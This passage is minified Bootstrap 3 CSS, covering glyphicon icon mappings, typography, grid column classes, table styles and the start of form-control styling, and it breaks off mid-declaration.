icon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid 